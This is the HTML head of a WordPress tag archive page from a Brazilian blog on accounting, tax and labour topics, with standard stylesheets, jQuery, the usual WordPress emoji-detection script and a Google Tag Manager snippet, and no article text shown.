

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.cefis.com.br/tag/cursos-pontuacao-cfc/
body_size: 15967
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8"><![endif]-->
<!--[if IE 9]><html class="ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1">

<!--[if lt IE 9]>
	<script src="https://blog.cefis.com.br/wp-content/themes/voice/js/html5.js"></script>
<![endif]-->
<title>Cursos Pontuação CFC &#8211; Conteúdo Contábil, Fiscal e Trabalhista</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Conteúdo Contábil, Fiscal e Trabalhista &raquo;" href="https://blog.cefis.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Conteúdo Contábil, Fiscal e Trabalhista &raquo;" href="https://blog.cefis.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Conteúdo Contábil, Fiscal e Trabalhista &raquo; Cursos Pontuação CFC" href="https://blog.cefis.com.br/tag/cursos-pontuacao-cfc/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.cefis.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.cefis.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://blog.cefis.com.br/wp-content/plugins/monarch/css/style.css?ver=1.2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://blog.cefis.com.br/wp-content/plugins/bloom/css/style.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vce_font_0-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_font_1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_font_2-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=latin%2Clatin-ext&#038;ver=2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_style-css' href='https://blog.cefis.com.br/wp-content/themes/voice/css/min.css?ver=2.0' type='text/css' media='screen, print' />
<style id='vce_style-inline-css' type='text/css'>
body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Roboto Slab';font-weight: 400;}.main-navigation a,.sidr a{font-family: 'Roboto';font-weight: 500;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer{width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #0c0202;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #e06647;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover{background-color: #e06647;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #e06647;border: 1px solid #e06647;}.comments-holder .navigation .page-numbers:hover{background: #e06647;border: 1px solid #e06647;}.bbp-pagination-links a{background: transparent;color: #e06647;border: 1px solid #e06647 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #e06647;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #e06647;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #e06647;}.entry-meta div,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #394a53;}.sidebar .tagcloud a {border: 1px solid #394a53;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #394a53;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more{background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #4e5051;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #e06647;}.site-footer .tagcloud a {border: 1px solid #e06647;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #e06647;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #3a3a3a;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 100px;padding-top: 15px;}.header-2-wrapper,.header-3-wrapper{height: 100px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 15px;left: 0px;}.site-title a, .site-title a:hover{color: #232323;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #4e5051;}.vce-header-ads{margin: 5px 0;}.header-3-wrapper .nav-menu > li > a{padding: 40px 15px;}.header-sticky,.sidr{background: rgba(78,80,81,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.main-navigation li.current-menu-item.fa:before{color: #686868;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #e8e8e8;}.search-header-wrap ul{border-top: 2px solid #686868;}.vce-border-top .main-box-title{border-top: 2px solid #e06647;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}a.category-2, .sidebar .widget .vce-post-list a.category-2{ color: #dd3333;}body.category-2 .main-box-title, .main-box-title.cat-2 { border-top: 2px solid #dd3333;}.widget_categories li.cat-item-2 .count { background: #dd3333;}.widget_categories li.cat-item-2:before { background:#dd3333;}.vce-featured-section .category-2, .vce-post-big .meta-category a.category-2, .vce-post-slider .meta-category a.category-2{ background-color: #dd3333;}.vce-lay-g .vce-featured-info .meta-category a.category-2{ background-color: #dd3333;}.vce-lay-h header .meta-category a.category-2{ background-color: #dd3333;}a.category-3, .sidebar .widget .vce-post-list a.category-3{ color: #e2d134;}body.category-3 .main-box-title, .main-box-title.cat-3 { border-top: 2px solid #e2d134;}.widget_categories li.cat-item-3 .count { background: #e2d134;}.widget_categories li.cat-item-3:before { background:#e2d134;}.vce-featured-section .category-3, .vce-post-big .meta-category a.category-3, .vce-post-slider .meta-category a.category-3{ background-color: #e2d134;}.vce-lay-g .vce-featured-info .meta-category a.category-3{ background-color: #e2d134;}.vce-lay-h header .meta-category a.category-3{ background-color: #e2d134;}a.category-5, .sidebar .widget .vce-post-list a.category-5{ color: #81d742;}body.category-5 .main-box-title, .main-box-title.cat-5 { border-top: 2px solid #81d742;}.widget_categories li.cat-item-5 .count { background: #81d742;}.widget_categories li.cat-item-5:before { background:#81d742;}.vce-featured-section .category-5, .vce-post-big .meta-category a.category-5, .vce-post-slider .meta-category a.category-5{ background-color: #81d742;}.vce-lay-g .vce-featured-info .meta-category a.category-5{ background-color: #81d742;}.vce-lay-h header .meta-category a.category-5{ background-color: #81d742;}a.category-13, .sidebar .widget .vce-post-list a.category-13{ color: #1e73be;}body.category-13 .main-box-title, .main-box-title.cat-13 { border-top: 2px solid #1e73be;}.widget_categories li.cat-item-13 .count { background: #1e73be;}.widget_categories li.cat-item-13:before { background:#1e73be;}.vce-featured-section .category-13, .vce-post-big .meta-category a.category-13, .vce-post-slider .meta-category a.category-13{ background-color: #1e73be;}.vce-lay-g .vce-featured-info .meta-category a.category-13{ background-color: #1e73be;}.vce-lay-h header .meta-category a.category-13{ background-color: #1e73be;}a.category-14, .sidebar .widget .vce-post-list a.category-14{ color: #8224e3;}body.category-14 .main-box-title, .main-box-title.cat-14 { border-top: 2px solid #8224e3;}.widget_categories li.cat-item-14 .count { background: #8224e3;}.widget_categories li.cat-item-14:before { background:#8224e3;}.vce-featured-section .category-14, .vce-post-big .meta-category a.category-14, .vce-post-slider .meta-category a.category-14{ background-color: #8224e3;}.vce-lay-g .vce-featured-info .meta-category a.category-14{ background-color: #8224e3;}.vce-lay-h header .meta-category a.category-14{ background-color: #8224e3;}
</style>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.cefis.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.cefis.com.br/wp-json/wp/v2/tags/234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.cefis.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDGQKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
